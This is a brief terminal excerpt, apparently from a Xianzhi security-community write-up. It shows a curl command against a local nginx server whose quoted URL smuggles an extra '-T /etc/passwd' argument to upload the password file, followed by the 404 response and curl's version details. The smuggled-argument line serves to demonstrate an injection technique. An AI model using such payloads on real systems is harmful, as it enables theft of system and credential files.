 ✘ l1nk3r@l1nk3r ~ curl 'http://127.0.0.1/index1.php'\'' -T /etc/passwd'
<html>
<head><title>404 Not Found</title></head>
<body bgcolor="white">
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.12.1</center>
</body>
</html>
l1nk3r@l1nk3r ~ curl --version
curl 7.54.0 (x86_64-apple-darwin17.0) libcurl/7.54.0 LibreSSL/2.0.20 zlib/1.2.11
nghttp2/1.24.0
Protocols: dict file ftp ftps gopher http https imap imaps ldap ldaps pop3 pop3s
rtsp smb smbs smtp smtps telnet tftp
Features: AsynchDNS IPv6 Largefile GSS-API Kerberos SPNEGO NTLM NTLM_WB SSL libz
HTTP2 UnixSockets HTTPS-proxy
先知社区